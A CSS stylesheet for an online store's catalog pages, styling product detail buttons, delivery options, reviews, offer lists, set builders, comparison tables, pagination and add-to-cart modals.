/***CATALOG_DETAIL_BUTTONS***/
.catalog-detail .catalog-detail-buttons {
    width: 100%;
    display: table;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-buttons .pcd {
    height: 27px;
    display: block;
    margin: 5px 0px 0px 0px;
}

.catalog-detail .catalog-detail-buttons .pcd:first-child {
    margin: 0px;
}

.catalog-detail .catalog-detail-buttons .pcd i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

/***CATALOG_DETAIL_GEOLOCATION_DELIVERY***/
.geolocation-delivery {
    margin-top: 10px;
}

.geolocation-delivery__title {
    display: table;
}

.geolocation-delivery__title > * {
    display: table-cell;
    vertical-align: middle;
}

.geolocation-delivery__title > span {
    padding-left: 7px;
    padding-right: 5px;
}

.geolocation-delivery__delivery-item {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: 5px;
}

.geolocation-delivery__delivery-dots {
    flex-grow: 1;
}

.geolocation-delivery__wait,
.geolocation-delivery__error {
    margin-top: 9px;
}

/***CATALOG_DETAIL_GEOLOCATION_DELIVERY_DETAIL***/
.geolocation-delivery-detail__params {
    display: table;
    margin-top: 20px;
    padding: 0px 20px;
}

.geolocation-delivery-detail__col {
    display: table-cell;
    vertical-align: middle;
}

.geolocation-delivery-detail__qnt {
    margin-right: 20px;
    margin-left: 12px;
}

.geolocation-delivery-detail__qnt a.minus,
.geolocation-delivery-detail__qnt a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.geolocation-delivery-detail__qnt a.minus span,
.geolocation-delivery-detail__qnt a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.geolocation-delivery-detail__qnt input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.geolocation-delivery-detail__option input {
    display: none;
}

.geolocation-delivery-detail__option label {
    display: table;
    cursor: pointer;
}

.geolocation-delivery-detail__option .check-cont,
.geolocation-delivery-detail__option .check-title {
    display: table-cell;
    vertical-align: middle;
}

.geolocation-delivery-detail__option .check-cont {
    width: 16px;
}

.geolocation-delivery-detail__option .check {
    width: 12px;
    height: 12px;
    display: block;
}

.geolocation-delivery-detail__option .check i {
    display: none;
}

.geolocation-delivery-detail__option input:checked + label .check i {
    display: block;
}

.geolocation-delivery-detail__option .check-title {
    padding-left: 7px;
}

.geolocation-delivery-detail__delivery-list {
    padding: 20px;
}

.geolocation-delivery-detail__delivery-item {
    width: 100%;
    display: table;
    margin-top: 2px;
    padding: 14px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.geolocation-delivery-detail__delivery-item:first-child {
    margin: 0px;
}

.geolocation-delivery-detail__cell {
    display: table-cell;
    vertical-align: top;
}

.geolocation-delivery-detail__delivery-logo-wrap-wrap {
    width: 64px;
    padding-right: 12px;
}

.geolocation-delivery-detail__delivery-logo-wrap {
    width: 62px;
    height: 45px;
    display: table;
}

.geolocation-delivery-detail__delivery-logo {
    display: table-cell;
    vertical-align: middle;
}

.geolocation-delivery-detail__delivery-logo img {
    max-width: 62px;
    max-height: 45px;
}

.geolocation-delivery-detail__delivery-name {
    margin-top: -5px;
}

.geolocation-delivery-detail__delivery-period {
    width: 79px;
    padding-left: 12px;
}

.geolocation-delivery-detail__delivery-price {
    width: 88px;
    padding-left: 12px;
}

/***CATALOG_DETAIL_PROPERTIES***/
.catalog-detail .catalog-detail-properties {
    width: 100%;
    float: left;
    margin-top: 15px;
    padding: 0px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-detail .catalog-detail-properties .h4 {
    width: 100%;
    margin: 0px;
    padding: 0px 0px 6px 0px;
}

.catalog-detail .catalog-detail-property {
    width: 100%;
    display: -webkit-box;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-bottom: 7px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -webkit-align-items: flex-end;
}

.catalog-detail-property .name {
    max-width: 50%;
}

.catalog-detail .catalog-detail-property .hint-wrap {
    padding-left: 7px;
    position: relative;
    top: 2px;
}

.catalog-detail .catalog-detail-property .hint {
    display: block;
}

.catalog-detail .catalog-detail-property .dots {
    flex-grow: 1;
}

.catalog-detail-property .val {
    max-width: 30%;
}

/***CATALOG_DETAIL_TABS***/
.tabs-catalog-detail {
    float: left;
    margin-top: 30px;
    margin-bottom: 0px;
}

.tabs-catalog-detail .tabs__box {
    margin-top: 12px;
}

/***CATALOG_DETAIL_FILES_DOCS***/
.catalog-detail-files-docs {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-files-docs .files-docs-item-cont {
    width: 25%;
    display: inline-block;
    vertical-align: top;
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 0px 21px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-detail-files-docs .files-docs-item {
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-files-docs .files-docs-icon,
.catalog-detail-files-docs .files-docs-block {
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-files-docs .files-docs-icon {
    padding: 0px 29px 0px 0px;
}

.catalog-detail-files-docs .files-docs-name,
.catalog-detail-files-docs .files-docs-size {
    display: block;
}

.catalog-detail-files-docs .files-docs-size {
    margin: 4px 0px 0px 0px;
}

/***CATALOG_DETAIL_STORES***/
.catalog-detail-stores {
    width: 100%;
    float: left;
    margin: -7px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail-store {
    width: 100%;
    float: left;
    margin: 0px 0px 7px 0px;
    padding: 0px;
}

.catalog-detail-store .name {
    float: left;
    margin: 0px;
    padding: 0px 3px 0px 0px;
    position: relative;
    top: 5px;
}

.catalog-detail-store .val {
    float: right;
    margin: 0px;
    padding: 0px 0px 0px 3px;
    position: relative;
    top: 5px;
}

.catalog-detail-element .hidden {
    display: none !important;
}

/***CATALOG_DETAIL_REVIEWS***/
.reviews-collapse {
    margin-left: 10px;
}

.reviews-collapse a.reviews-collapse-link {
    height: 27px;
    display: table;
    padding: 0px 12px;
}

.reviews-collapse a.reviews-collapse-link i,
.reviews-collapse a.reviews-collapse-link .full {
    display: table-cell;
    vertical-align: middle;
}

.reviews-collapse a.reviews-collapse-link i {
    padding-right: 7px;
}

.reviews-collapse a.reviews-collapse-link .short {
    display: none;
}

/***CATALOG_REVIEWS LIST***/
.catalog-reviews-list {
    margin-top: 20px;
    margin-left: 10px;
}

.catalog-review {
    width: 100%;
    display: table;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.catalog-review:last-child {
    margin: 0px;
}

.catalog-review__col {
    display: table-cell;
    vertical-align: top;
}

.catalog-review__userpic-wrap {
    width: 59px;
    padding-right: 10px;
}

.catalog-review__userpic {
    width: 57px;
    height: 57px;
    display: table-cell;
    vertical-align: middle;
}

.catalog-review__userpic img {
    width: auto;
    max-width: 57px;
    height: auto;
    max-height: 57px;
}

.catalog-review__date {
    padding-left: 5px;
}

.catalog-review__text {
    display: block;
    margin-top: 10px;
}

/***OFFERS_LIST_CONSTRUCTOR_KIT_ITEMS_RELATED_BIGDATA***/
.catalog-detail-offers-list,
.set-constructor,
.kit-items,
.filtered-items,
.bigdata-items {
    width: 100%;
    float: left;
    margin: 20px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail-offers-list .h3,
.set-constructor .h3,
.kit-items .h3,
.filtered-items .h3,
.bigdata-items .h3 {
    width: 100%;
    margin: 0px;
    padding: 10px 0px;
}

/***OFFERS_LIST***/
.catalog-detail-offers-list .offers-items {
    width: 100%;
    float: left;
    margin: 6px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail-offers-list .offers-items .thead {
    width: 100%;
    height: 31px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-offers-list .offers-items .thead > div {
    height: 31px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-image {
    width: 83px;
    padding: 0px 0px 0px 14px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-name {
    width: 164px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-prop {
    width: 99px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-price {
    width: auto;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-buy {
    width: 231px;
    padding: 0px 13px 0px 35px;
}

.catalog-detail-offers-list .offers-items .tbody {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.offers-items .catalog-item .catalog-item-info {
    display: table;
    padding: 8px 11px 8px 12px;
}

.offers-items .catalog-item .catalog-item-image-cont,
.offers-items .catalog-item .catalog-item-title,
.offers-items .catalog-item .catalog-item-prop,
.offers-items .catalog-item .item-price,
.offers-items .catalog-item .buy_more {
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.offers-items .catalog-item .catalog-item-image-cont {
    width: 84px;
}

.offers-items .catalog-item .catalog-item-image {
    width: 72px;
    height: 72px;
}

.offers-items .catalog-item .catalog-item-image > div {
    display: table-cell;
    vertical-align: middle;
}

.offers-items .catalog-item .catalog-item-image img {
    width: auto;
    max-width: 72px;
    height: auto;
    max-height: 72px;
}

.offers-items .catalog-item .catalog-item-image .sticker {
    position: absolute;
    right: 0px;
    bottom: 3px;
}

.offers-items .catalog-item .catalog-item-image .sticker span {
    width: 28px;
    height: 16px;
}

.offers-items .catalog-item .catalog-item-image .sticker span::after {
    content: none;
}

.offers-items .catalog-item .catalog-item-image .zoom {
    width: 100%;
    height: 72px;
    display: table;
    position: absolute;
    left: -9999px;
    top: 0px;
    opacity: 0;
}

.offers-items .catalog-item .catalog-item-image a:hover .zoom {
    left: 0px;
    opacity: 1;
}

.offers-items .catalog-item .catalog-item-image .zoom i {
    display: table-cell;
    vertical-align: middle;
}

.offers-items .catalog-item .catalog-item-title {
    width: 164px;
}

.offers-items .catalog-item .catalog-item-title .name,
.offers-items .catalog-item .catalog-item-title .article,
.offers-items .catalog-item .catalog-item-title .prop {
    display: block;
    margin: 0px;
    padding: 0px;
}

.offers-items .catalog-item .catalog-item-title .article {
    float: none;
    margin: 9px 0px 0px 0px;
}

.offers-items .catalog-item .catalog-item-prop {
    width: 99px;
}

.offers-items .catalog-item .catalog-item-prop .prop_cont {
    width: 24px;
    height: 24px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.offers-items .catalog-item .catalog-item-prop .prop {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.offers-items .catalog-item .catalog-item-prop .prop img {
    width: auto;
    max-width: 24px;
    height: auto;
    max-height: 24px;
    vertical-align: middle;
}

.offers-items .catalog-item .catalog-item-prop .prop i {
    width: 24px;
    height: 24px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.offers-items .catalog-item .item-price {
    width: auto;
}

.offers-items .catalog-item .catalog-item-props-mob {
    display: none;
}

.offers-items .catalog-item .buy_more {
    width: 247px;
    padding: 0px 0px 0px 19px;
    position: static;
}

.offers-items .catalog-item .buy_more.no-one-click {
    width: 153px;
}

.offers-items .catalog-item .buy_more .avl,
.offers-items .catalog-item .buy_more .not_avl {
    float: left;
}

.offers-items .catalog-item .delay a {
    width: 27px;
    padding: 0px;
}

.offers-items .catalog-item .buy_more .add2basket_block {
    width: auto;
    margin: 5px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more .add2basket_block form {
    float: left;
}

.offers-items .catalog-item .buy_more .qnt_cont {
    float: left;
    margin: 3px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more a.minus,
.offers-items .catalog-item .buy_more a.plus {
    float: left;
}

.offers-items .catalog-item .buy_more input[name="quantity"] {
    float: left;
}

.offers-items .catalog-item .buy_more button[name="add2basket"] {
    width: 37px;
    margin: 0px 0px 0px 5px;
}

.offers-items .catalog-item .buy_more button[name="add2basket"] i {
    padding: 0px;
}

.offers-items .catalog-item .buy_more button[name="add2basket"] span {
    display: none;
}

.offers-items .catalog-item .buy_more .boc_anch {
    width: 87px;
    height: 29px;
    float: left;
    margin: 0px 0px 0px 5px;
    padding: 0px;
}

.offers-items .catalog-item .buy_more .apuo {
    width: 119px;
    margin: 5px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more .apuo i,
.offers-items .catalog-item .buy_more .boc_anch i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.offers-items .catalog-item .buy_more .apuo .short {
    display: inline-block;
}

/***KIT_ITEMS***/
/***SET_CONSTRUCTOR***/
/***CATALOG_SUBSCRIBE_ITEMS***/
.kit-items .catalog-item-cards,
.set-constructor .catalog-item-cards {
    display: table;
    margin: 0px;
}

.kit-items .catalog-item-card,
.set-constructor .catalog-item-card,
.catalog-subscribe-items .catalog-item-card {
    width: 188px;
}

.kit-items .catalog-item-card,
.catalog-subscribe-items .catalog-item-card {
    margin: 0px 0px 2px 2px;
}

.kit-items .catalog-item-card:nth-child(5n+1),
.catalog-subscribe-items .catalog-item-card:nth-child(5n+1) {
    margin: 0px 0px 2px 0px;
}

.set-constructor .catalog-item-card {
    float: none;
    display: table-cell;
    vertical-align: top;
    margin: 0px;
}

.kit-items .catalog-item-card .item-image-cont,
.set-constructor .catalog-item-card.original-item .item-image-cont,
.catalog-subscribe-items .catalog-item-card .item-image-cont {
    margin: 0px;
}

.kit-items .catalog-item-card .item-image,
.set-constructor .catalog-item-card .item-image,
.catalog-subscribe-items .catalog-item-card .item-image {
    height: 160px;
}

.kit-items .catalog-item-card .item-image a img,
.set-constructor .catalog-item-card .item-image a img,
.set-constructor .catalog-item-card .item-image span img,
.catalog-subscribe-items .catalog-item-card .item-image a img {
    max-width: 160px;
    max-height: 160px;
}

.set-constructor .catalog-item-card.result-item .item-image i {
    display: table-cell;
    vertical-align: middle;
}

.kit-items .catalog-item-card .item-all-title,
.set-constructor .catalog-item-card.original-item .item-all-title,
.catalog-subscribe-items .catalog-item-card .item-all-title {
    height: 50px;
}

.kit-items .catalog-item-card .item-price-cont,
.kit-items .catalog-item-card .item-price-cont.one.reference,
.set-constructor .catalog-item-card .item-price-cont.one.reference {
    height: 52px;
}

.set-constructor .other-items-section-slider .catalog-item-card .item-price-cont {
    height: 62px;
}

.kit-items .catalog-item-card .item-price-cont.reference,
.set-constructor .catalog-item-card .item-price-cont.reference {
    height: 72px;
}

.kit-items .catalog-item-card .item-price-cont.one,
.set-constructor .catalog-item-card .item-price-cont.one {
    height: 60px;
}

.set-constructor .catalog-item-card.result-item .item-price-cont {
    height: 69px;
}

.set-constructor .catalog-item-card.result-item .item-price-cont.reference {
    height: 94px;
}

.set-constructor .catalog-item-card.result-item .item-price-cont.one {
    height: 50px;
}

.set-constructor .catalog-item-card.result-item .item-price-cont.one.reference {
    height: 74px;
}

.set-constructor .catalog-item-card.result-item .buy_more {
    height: auto;
}

.set-constructor .catalog-item-card.result-item .buy_more .add2basket_block {
    float: none;
    position: static;
}

.set-constructor .catalog-item-card.result-item .buy_more button[name="add2basket"] {
    width: 100%;
    position: static;
}

.set-constructor .added-items:before,
.set-constructor .added-items:after {
    width: 32px;
    height: 32px;
    position: absolute;
    top: 77px;
}

.set-constructor .added-items:before {
    left: -17px;
}

.set-constructor .added-items:after {
    right: -17px;
}

.set-constructor .added-items {
    width: auto;
    display: table-cell;
    vertical-align: top;
    padding: 30px;
    position: relative;
}

.set-constructor .added-items .catalog-item.added-item {
    margin: 0px 0px 2px 0px;
}

.set-constructor .added-items .catalog-item.added-item:last-child {
    margin: 0px;
}

.set-constructor .catalog-item.added-item .catalog-item-info {
    display: table;
    padding: 13px;
}

.set-constructor .catalog-item.added-item .catalog-item-image-cont {
    width: 70px;
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding-right: 12px;
}

.set-constructor .catalog-item.added-item .catalog-item-image {
    width: 70px;
    height: 70px;
    display: table;
}

.set-constructor .catalog-item.added-item .catalog-item-image a {
    display: table-cell;
    vertical-align: middle;
}

.set-constructor .catalog-item.added-item .catalog-item-image img {
    width: auto;
    max-width: 70px;
    height: auto;
    max-height: 70px;
}

.set-constructor .catalog-item.added-item .catalog-item-title {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
}

.set-constructor .catalog-item.added-item .catalog-item-article {
    margin-top: 8px;
}

.set-constructor .catalog-item.added-item .item-price {
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px 20px 0px 0px;
}

.set-constructor .catalog-item.added-item .catalog-item-delete {
    width: 24px;
    display: table-cell;
    vertical-align: middle;
}

.set-constructor .catalog-item.added-item .catalog-item-delete a {
    width: 24px;
    height: 24px;
    display: table;
}

.set-constructor .catalog-item.added-item .catalog-item-delete a i {
    display: table-cell;
    vertical-align: middle;
}

.set-constructor .other-items {
    width: 100%;
    float: left;
    margin-top: 30px;
}

.set-constructor .other-items-section,
.set-constructor .other-items-section-title {
    width: 100%;
    float: left;
}

.set-constructor .other-items-section {
    margin-bottom: 8px;
}

.set-constructor .other-items-section-title {
    margin-bottom: 2px;
    padding: 8px 38px 8px 12px;
    position: relative;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.set-constructor .other-items-section-title .cont {
    display: table;
}

.set-constructor .other-items-section-title .text,
.set-constructor .other-items-section-title .qnt_cont {
    display: table-cell;
    vertical-align: middle;
}

.set-constructor .other-items-section-title .qnt_cont {
    padding-left: 7px;
}

.set-constructor .other-items-section-title .qnt {
    height: 24px;
    display: block;
    padding: 0px 8px;
}

.set-constructor .other-items-section-title i {
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -9px;
}

.set-constructor .other-items-section-childs {
    width: 100%;
    float: left;
    position: relative;
}

.set-constructor .other-items-section-slider-cont {
    width: 100%;
    float: left;
    overflow: hidden;
}

.set-constructor .other-items-section-slider {
    float: left;
    position: relative;
}

.set-constructor .catalog-item-card.other-item {
    float: left;
    margin-left: 2px;
    margin-top: 2px;
}

.set-constructor .catalog-item-card.other-item:first-child {
    margin-left: 0px;
}

.set-constructor .catalog-item-card.other-item .item-article,
.catalog-subscribe-items .catalog-item-card .item-article {
    width: 100%;
    margin-top: 8px;
    overflow: hidden;
}

.set-constructor .catalog-item-card.other-item .buy_more,
.catalog-subscribe-items .catalog-item-card .buy_more {
    height: auto;
}

.set-constructor .catalog-item-card.other-item .buy_more .add2basket_block,
.catalog-subscribe-items .catalog-item-card .buy_more .add2basket_block {
    float: none;
    position: static;
}

.set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] {
    width: 100%;
    height: 29px;
}

.set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] i {
    padding-right: 7px;
}

.set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .short {
    display: none;
}

.set-constructor .catalog-item-card.other-item .buy_more .apuo,
.catalog-subscribe-items .catalog-item-card .buy_more .apuo {
    width: auto;
    display: block;
    position: static;
}

.set-constructor .other-items-section-slider-arrow {
    width: 40px;
    height: 42px;
    display: none;
    position: absolute;
    top: 80px;
    margin: 0px;
    padding: 0px;
}

.set-constructor .other-items-section-slider-arrow.left {
    left: -8px;
}

.set-constructor .other-items-section-slider-arrow.right {
    right: -8px;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont {
    width: 40px;
    height: 42px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:before,
.set-constructor .other-items-section-slider-arrow .arrow-cont:after {
    width: 0px;
    height: 0px;
    position: absolute;
    content: "";
}

.set-constructor .other-items-section-slider-arrow.left .arrow-cont:before,
.set-constructor .other-items-section-slider-arrow.left .arrow-cont:after {
    left: 0px;
}

.set-constructor .other-items-section-slider-arrow.right .arrow-cont:before,
.set-constructor .other-items-section-slider-arrow.right .arrow-cont:after {
    right: 0px;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:before {
    top: -4px;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:after {
    bottom: -4px;
}

/***COMPARE***/
.compare-list-result .sort {
    width: 100%;
    margin: 0px;
    padding: 0px 0px 10px 0px;
}

.compare-list-result .sort .sorttext {
    display: inline-block;
    margin: 0px 10px 0px 0px;
    padding: 0px;
}

.compare-list-result .sort a.sortbutton {
    display: inline-block;
    margin: 0px 10px 0px 0px;
    padding: 0px;
}

.compare-list-result .sort a.sortbutton:last-child {
    margin: 0px;
}

.compare-list-result .sort a.sortbutton .mob {
    display: none;
}

.compare-list-result .sort a.sortbutton.current {
    padding: 5px 10px;
}

.compare-grid {
    width: 100%;
    margin: 0px 0px 10px 0px;
    padding: 0px;
    overflow: auto;
}

table.compare-grid {
    width: 100%;
    margin: 0px;
    padding: 0px;
    border-collapse: collapse;
}

table.compare-grid td {
    vertical-align: top;
    margin: 0px;
    padding: 5px 10px;
}

table.compare-grid tr.compare-delete td {
    padding: 5px 10px 15px 10px;
}

table.compare-grid tr.price td {
    padding: 15px 10px 7px 10px;
    vertical-align: bottom;
}

table.compare-grid tr.buy td {
    padding: 0px 10px;
    vertical-align: bottom;
}

table.compare-grid tr.delay td {
    padding: 5px 10px 15px 10px;
}

table.compare-grid .compare-delete-item {
    height: 27px;
    display: inline-block;
    margin: 0px;
    padding: 0px 20px;
}

table.compare-grid .compare-delete-item i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

table.compare-grid .catalog-item-price,
table.compare-grid .catalog-item-price-old,
table.compare-grid .catalog-item-price-percent,
table.compare-grid .catalog-item-price-reference,
table.compare-grid .item-no-price {
    display: block;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .catalog-item-price-reference {
    margin-bottom: 4px;
}

table.compare-grid .item-no-price {
    margin: 0px 0px 4px 0px;
}

table.compare-grid .available {
    margin: 0px;
    padding: 0px;
}

table.compare-grid .available .avl,
table.compare-grid .available .not_avl {
    height: 23px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i,
table.compare-grid .available .avl span,
table.compare-grid .available .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i {
    padding: 0px 6px 0px 0px;
}

table.compare-grid .buy_more {
    width: 138px;
    margin: 0px auto;
    padding: 0px;
}

table.compare-grid .buy_more .qnt_cont {
    display: table;
    margin: 0px auto;
    padding: 0px;
}

table.compare-grid .buy_more a.minus,
table.compare-grid .buy_more a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .buy_more a.minus span,
table.compare-grid .buy_more a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .buy_more input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .buy_more button[name="add2basket"],
table.compare-grid .buy_more .apuo {
    width: 138px;
    height: 29px;
    margin: 5px 0px 0px 0px;
    padding: 0px;
}

table.compare-grid .buy_more .apuo {
    float: left;
}

table.compare-grid .buy_more .apuo {
    width: 136px;
    height: 27px;
}

table.compare-grid .buy_more button[name="add2basket"] i,
table.compare-grid .buy_more .apuo i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

table.compare-grid .buy_more .hidden {
    display: none;
}

table.compare-grid .delay {
    width: 138px;
    margin: 0px auto;
    padding: 0px;
}

table.compare-grid .delay a {
    height: 27px;
    display: block;
    margin: 0px;
    padding: 0px 11px 0px 8px;
}

table.compare-grid .delay a .delay_cont {
    height: 27px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

table.compare-grid .delay a i,
table.compare-grid .delay a .delay_text {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

table.compare-grid .delay a .delay_text {
    padding: 0px 0px 0px 5px;
}

table.compare-grid .delay .catalog-item-delay i:nth-child(2),
table.compare-grid .delay .catalog-item-delayed i:first-child {
    display: none;
}

table.compare-grid .delay .catalog-item-delayed i:nth-child(2) {
    display: table-cell;
}

.compare-list-result a.compare-delete-item-all {
    height: 27px;
    display: inline-block;
    margin: 0px;
    padding: 0px 20px;
}

.compare-list-result a.compare-delete-item-all i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

/***PAGINATION***/
.pagination {
    width: 100%;
    float: left;
    margin: 15px 0px 0px 0px;
    padding: 0px;
}

.pagination ul {
    margin: 0px !important;
    padding: 0px !important;
    list-style-type: none;
}

.pagination ul li {
    width: 29px;
    height: 27px;
    float: left;
    margin: 0px 4px 0px 0px;
    padding: 0px;
}

.pagination ul li:last-child {
    margin: 0px;
}

.pagination ul li a,
.pagination ul li.active span,
.pagination ul li.points span {
    display: block;
    margin: 0px;
    padding: 0px;
}

.pagination ul li.first,
.pagination ul li.last {
    width: 54px;
}

.pagination ul .navigation-button.navigation-disabled {
    display: none;
}

/***SCROLL_UP***/
.scroll-up {
    width: 40px;
    height: 40px;
    display: none;
    position: fixed;
    right: 20px;
    bottom: 68px;
    z-index: 1100;
}

/***MODAL***/
#addItemInCart {
    width: 425px;
}

#addItemInCart .cont {
    width: 100%;
    margin: 0px;
    padding: 20px 20px 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

#addItemInCart .item_image_cont {
    width: 100%;
    height: 178px;
    display: table;
    margin: 0px;
    padding: 0px;
}

#addItemInCart .item_image_full {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

#addItemInCart .item_title {
    margin: 12px 0px 0px 0px;
    padding: 0px;
}

#addItemInCart .close,
#addItemInCart .order {
    height: 31px;
    margin: 0px;
    padding: 0px 20px;
}

#addItemInCart .close {
    float: left;
}

#addItemInCart .order {
    float: right;
}

/***ADD2BASKET_OFFER***/
.more_options {
    width: 714px;
}

.more_options .item_info {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.more_options .item_image {
    width: 178px;
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 20px;
}

.more_options .item_image .img {
    margin: 0px;
    padding: 0px;
}

.more_options .item_image .item_name {
    margin: 12px 0px 0px 0px;
    padding: 0px;
}

.more_options .item_block {
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px 20px 20px;
}

/***MORE_OPTIONS_CHOOSE_OFFER_PROPERTY***/
.more_options .item_block .offer_block {
    width: 100%;
    margin: 0px;
    padding: 0px;
    border-collapse: collapse;
}

.more_options .item_block .offer_block td {
    width: 100%;
    display: block;
    margin: 0px;
    padding: 0px;
}

.more_options .item_block .offer_block td.h3 {
    padding: 15px 0px 6px 0px;
}

.more_options .item_block .offer_block ul {
    width: 100%;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    list-style: none;
}

.more_options .item_block .offer_block ul li {
    float: left;
    margin: 6px 6px 0px 0px;
    padding: 0px;
}

.more_options .item_block .offer_block ul.COLOR li {
    margin: 4px 4px 0px 0px;
}

.more_options .item_block .offer_block ul li span {
    display: block;
    margin: 0px;
    padding: 0px 12px;
}

.more_options .item_block .offer_block ul.COLOR li span {
    width: 26px;
    height: 26px;
    display: block;
    padding: 0px;
}

.more_options .item_block .offer_block ul.COLOR li span i {
    width: 24px;
    height: 24px;
    display: block;
}

.more_options .item_block .offer_block ul li:hover span,
.more_options .item_block .offer_block ul.COLOR li:hover span {
    cursor: pointer;
}

.more_options .item_sale {
    width: 100%;
    display: table;
    margin-top: 15px;
}

.more_options .item_sale .catalog_price {
    display: table-cell;
    vertical-align: bottom;
}

.more_options .item_sale .catalog_price .price-normal,
.more_options .item_sale .catalog_price .price-old,
.more_options .item_sale .catalog_price .price-percent,
.more_options .item_sale .catalog_price .price-reference,
.more_options .item_sale .catalog_price .no-price {
    display: block;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .catalog_price .price-reference {
    margin-bottom: 4px;
}

.more_options .item_sale .catalog_price .no-price {
    margin: 0px 0px 4px 0px;
}

/***MORE_OPTIONS_PRICE_RANGES***/
.more_options .item_sale .catalog_price .price-ranges {
    margin-top: 9px;
    margin-bottom: 7px;
}

.more_options .item_sale .catalog_price .price-ranges__row {
    width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.more_options .item_sale .catalog_price .price-ranges__dots {
    flex-grow: 1;
}

.more_options .item_sale .catalog_price .price-ranges .from {
    margin-right: 3px;
}

.more_options .item_sale .catalog_price .price-ranges .unit {
    margin-left: 3px;
}

.more_options .item_sale .catalog_price .price-ranges .price-ranges-wrap {
    display: inline-block;
    position: relative;
    margin-left: 3px;
}

.more_options .item_sale .catalog_price .price-ranges .catalog-item-price-ranges {
    text-decoration: none;
}

.more_options .item_sale .catalog_price .price-ranges .catalog-item-price-ranges i {
    font-size: 19px;
    color: #c2c5da;
    -webkit-transition: all 0.15s ease 0s;
    -moz-transition: all 0.15s ease 0s;
    -o-transition: all 0.15s ease 0s;
    transition: all 0.15s ease 0s;
}

.more_options .item_sale .catalog_price .price-ranges .catalog-item-price-ranges:hover i {
    color: #cc9900;
}

.more_options .item_sale .catalog_price .available {
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .catalog_price .avl,
.more_options .item_sale .catalog_price .not_avl {
    height: 23px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .catalog_price .avl i,
.more_options .item_sale .catalog_price .not_avl i,
.more_options .item_sale .catalog_price .avl span,
.more_options .item_sale .catalog_price .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

